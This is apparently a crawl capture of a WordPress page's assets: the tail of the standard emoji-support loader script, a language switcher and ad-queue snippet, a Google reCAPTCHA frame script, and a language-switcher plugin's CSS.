			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://meleigi.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<div class="ml-lang-switcher-wrap ml-TL" style="position:fixed"><ul class="ml-lang-switcher"><li class="ml-lang-close" onclick="this.classList && this.parentNode.classList.remove('ml-open')">✖<li class="ml-lang-item ml-active ml-locale-ar_EG" onclick="this.classList && this.parentNode.classList.add('ml-open')"><a><img src="https://meleigi.com/wp-content/plugins/more-lang/cflag/eg.png" alt="العربية"><span>العربية</span></a></li><li class="ml-lang-item ml-locale-en_US"><a href="https://meleigi.com/en_US/2017/02/17/910/"><img src="https://meleigi.com/wp-content/plugins/more-lang/cflag/us.png" alt="English"><span>English</span></a></li></ul></div><script>( function () {
	window.advanced_ads_ready_queue = window.advanced_ads_ready_queue || [];

	// replace native push method with our advanced_ads_ready function; do this early to prevent race condition between pushing and the loop.
	advanced_ads_ready_queue.push = window.advanced_ads_ready;

	// handle all callbacks that have been added to the queue previously.
	for ( var i = 0, length = advanced_ads_ready_queue.length; i < length; i ++ ) {
		advanced_ads_ready( advanced_ads_ready_queue[i] );
	}
} )();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9YqTwuPbZmzyEtIClmCk3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769019188691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://meleigi.com/wp-content/plugins/more-lang/css/morelang_front.css
body_size: 754
content:
div.ml-lang-switcher-wrap {
	display: inline-block;
	z-index: 10001;
}
.ml-lang-switcher-wrap.ml-T, .ml-lang-switcher-wrap.ml-TR, .ml-lang-switcher-wrap.ml-TL { top: 3px; }
.ml-lang-switcher-wrap.ml-R, .ml-lang-switcher-wrap.ml-TR, .ml-lang-switcher-wrap.ml-BR { right: 3px;; }
.ml-lang-switcher-wrap.ml-B, .ml-lang-switcher-wrap.ml-BR, .ml-lang-switcher-wrap.ml-BL { bottom: 3px; }
.ml-lang-switcher-wrap.ml-L, .ml-lang-switcher-wrap.ml-TL, .ml-lang-switcher-wrap.ml-BL { left: 3px; }
.ml-lang-switcher-wrap.ml-T { left: 50%; }
.ml-lang-switcher-wrap.ml-R { bottom: 50%; }
.ml-lang-switcher-wrap.ml-B { right: 50%; }
.ml-lang-switcher-wrap.ml-L { top: 50%; }

.ml-lang-switcher-wrap .ml-lang-switcher {
	background-color: lightgray;
	padding: 0px;
	margin: 1px;
	border: 1px solid dimgray;
}
.ml-lang-switcher-wrap .ml-lang-switcher * {
	line-height: 100%;
	font-size: 13px;
}

ul.ml-lang-switcher li { /* '.ml-lang-item', '.ml-lang-close' */
	display: none;
	height: auto;
	padding: 0px;
	margin: 0px;
}
.ml-lang-switcher .ml-lang-item * {
	display: inline;
	padding: 0px;
	margin: 0px;
	border: none;
	vertical-align: middle;
}
.ml-lang-switcher .ml-lang-item.ml-active,
.ml-lang-switcher.ml-open .ml-lang-item,
.ml-lang-switcher:hover .ml-lang-item {
	display: block;
}

.ml-lang-switcher .ml-lang-item a {
	display: block;
	padding: 1px 3px 1px 5px;
}
.ml-lang-switcher.ml-open .ml-lang-item a,
.ml-lang-switcher:hover .ml-lang-item a {
	padding: 5px;
}
.ml-lang-switcher .ml-lang-item:hover a { background-color: gray; }
.ml-lang-switcher .ml-lang-item.ml-active:hover a { background-color: lightgray; }
.ml-lang-switcher .ml-lang-item.ml-active a:after {
	content: "▼";
	font-size: 10px;
	margin-left: 3px;
	vertical-align: middle;
	color: dimgray;
}
.ml-lang-switcher.ml-open .ml-lang-item.ml-active a:after,
.ml-lang-switcher:hover .ml-lang-item.ml-active a:after {
	display: none;
}

.ml-lang-switcher .ml-lang-item span {
	display: none;
	margin-left: 5px;
	color: #007acc;
	font-size: 13px;
	font-family: arial, verdana, sans-serif;
}
.ml-lang-switcher .ml-lang-item.ml-active a span { color: darkred; }
.ml-lang-switcher .ml-lang-item:hover span { color: white; }
.ml-lang-switcher.ml-open .ml-lang-item span,
.ml-lang-switcher:hover .ml-lang-item span {
	display: inline;
}

.ml-lang-switcher.ml-open .ml-lang-close {
	display: block;
	border-bottom: 1px solid gray;
	margin-bottom: 3px;
	font-size: 13px;
	line-height: 21px;
	text-align: center;
	background-color: darkgray;
	cursor: pointer;
}

html[dir="rtl"] .ml-lang-switcher .ml-lang-item.ml-active a:after {
	margin-right: 3px;
	margin-left: 0px;
}
html[dir="rtl"] .ml-lang-switcher .ml-lang-item span {
	margin-right: 5px;
	margin-left: 0px;
}

.menu-item .ml-switcher-flag {
	display: inline; /* Keep the default value of <img>, for some themes(like Twenty Twenty) will set it to "block" */
}
